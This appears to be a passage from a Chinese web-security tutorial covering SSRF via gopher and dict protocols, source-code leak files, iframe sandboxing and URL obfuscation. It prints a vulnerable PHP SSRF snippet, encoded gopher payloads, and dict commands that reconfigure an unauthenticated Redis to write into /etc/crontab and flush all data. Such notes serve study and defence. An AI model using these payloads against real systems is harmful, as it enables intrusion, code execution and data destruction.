(注意php在接收到参数后会自动进行一次url解码)
<?php
$url = $_GET['url'];
echo $url;
$curlobj = curl_init($url);
echo curl_exec($curlobj);
?>
1.gopher协议
gopher曾经是internet上的主要信息检索工具,使用tcp70端口,现已被www代替。
gopher协议支持get和post请求。
可以使用curl、perl、java、php等发送gopher协议数据。
可使用gopherus工具,生成在ssrf中利用的gopher协议payload
gopher协议格式:
gopher://<host>:<port>/_<TCP数据>
(1)使用gopher发送HTTP数据
构造http数据包
对http数据包进行url编码
注意请求行的请求方法和协议版本必须是大写,或者http报文全部转成url编码
将换行替换为%0d%0a,空格替换为%20,问号替换为%3f
在http包的最后要加%0d%0a,代表消息结束
例如
要发送get请求为:
GET /2.php?name=123 HTTP/1.1
Host: 127.0.0.1
gopher协议(curl发送):
#http数据部分编码
curl gopher://127.0.0.1:80/_GET%20/2.php%3fname=123%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0a
#http数据全部转成url编码(使用burp的encode,然后将所有%0a替换为%0d%0a):
curl gopher://127.0.0.1:80/_%47%45%54%20%2f%32%2e%70%68%70%3f%6e%61%6d%65%3d%31%32%33%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%32%37%2e%30%2e%30%2e%31%0d%0a
要发送post请求为:
POST /2.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
name=123456
gopher协议为(curl发送)
curl gopher://127.0.0.1:80/_POST%20/2.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%2011%0d%0a%0d%0aname=123456%0d%0a
#或
curl gopher://127.0.0.1:80/_%50%4f%53%54%20%2f%32%2e%70%68%70%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%32%37%2e%30%2e%30%2e%31%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%31%31%0d%0a%0d%0a%6e%61%6d%65%3d%31%32%33%34%35%36%0d%0a
2.dict协议
词典网络协议。
dIct协议端口为2628,可使用nc连接到dict服务器,查询字词。
公共dict服务器:dict.org
(1)使用dict探测端口是否开放
访问:192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379
(此处1.php为具有ssrf漏洞的代码,具体参考上文)
若有响应,则6379端口开放,即192.168.29.130是redis数据库。
访问:192.168.1.104:8081/1.php?url=dict://192.168.29.130:25
若有响应,则25端口开放,即是smtp服务器。
(2)使用dict执行redis命令
使用dict协议可以执行redis命令,利用redis未授权访问漏洞,进行获取或设置redis变量,改变rdb文件路径和文件名,从而可向任何文件写入数据。
格式为:dict://ip:port/命令:参数1[:参数2]
使用dict协议执行命令,需要一条一条执行。
例如:
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/set:flag:flag{1234}
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/get:flag
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/config:set:dir:/etc/ 设置rdb文件路径
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/config:set:dbfilename:crontab 设置rdb文件名
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/bgsave 将当前redis实例的所有数据快照以rdb文件的形式保存到硬盘
curl 192.168.1.104:8081/1.php?url=dict://192.168.29.130:6379/flushall 清空所有数据
七. 源码泄露
1. 网站源码备份文件
服务器管理员错误地将网站或者网页的备份文件放置到服务器web目录下
常见的网站源码备份文件后缀
tar
tar.gz
zip
rar
7z
常见的网站源码备份文件名
web
website
backup
back
www
wwwroot
temp
2. .swp文件
vim异常退出生成.swp隐藏文件
(1)使用curl http://******/.index.php.swp直接阅读源码
(2)访问http://******/.index.php.swp下载文件,
然后使用
vim -r index.php
恢复为index.php打开
或者改后缀为index.html可打开
3. .DS_Store文件
Mac OS 保存文件夹生成.DS_Store隐藏文件,存放与目录相关的敏感信息。
在发布代码时未删除文件夹中隐藏的.DS_store。
工具:dsstoreexp
4. .git文件夹
运行git init初始化代码库的,产生一个.git的隐藏文件夹,
用来记录代码的变更记录等,里面保存了这个仓库的所有版本等一系列信息。
在发布代码的时候,把.git这个目录没有删除。使用这个文件夹,可以用来恢复源代码。
之后可以在源码文件夹中使用git操作
工具:GitHack
https://github.com/lijiejie/GitHack
5. .svn文件夹
在使用SVN管理本地代码过程中,会自动生成一个名为.svn的隐藏文件夹,其中包含重要的源代码信息。
一些网站管理员在发布代码时,不愿意使用‘导出’功能,而是直接复制代码文件夹到WEB服务器上,这就使.svn隐藏文件夹被暴露于外网环境
工具:dvcs-ripper
6. .hg文件夹
开发人员使用 Mercurial 进行版本控制,使用hg init的时候会生成.hg隐藏文件夹
工具:dvcs-ripper
八. 浏览器安全
1. 沙盒框架
"" 应用以下所有的限制。
allow-same-origin 允许iframe内容被视为与包含文档有相同的来源。
allow-top-navigation 允许iframe内容从包含文档导航(加载)内容。
allow-forms 允许表单提交。
allow-scripts 允许脚本执行。
使用html的iframe标签构建沙盒:
<html>
<body>
<iframe style="width: 1000px;height: 1000px;" src="http://www.baidu.com" sandbox="allow-forms allow-scripts "></iframe>
</body>
</html>
2. url
以下url是相同的
https://www.baidu.com/
http://39.156.69.79
http://39.156.69.79.xip.io
http://0x27.156.69.79
http://www.bilibili.com@39.156.69.79 #这里@前面被作为登陆用户名了,由于访问百度不需要登陆,所以@前写什么都可以
http://39.156.69.79?a=123
3.flash安全沙箱
- 位于同一沙箱中的资源始终可以互相访问
- 远程沙箱中的swf始终不能访问本地文件和数据
crossdomain.xml 文件配置了跨域策略,该文件限制是否可以跨域读取数据,以及从什么地方跨域读取数据,一般在网站根目录下。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号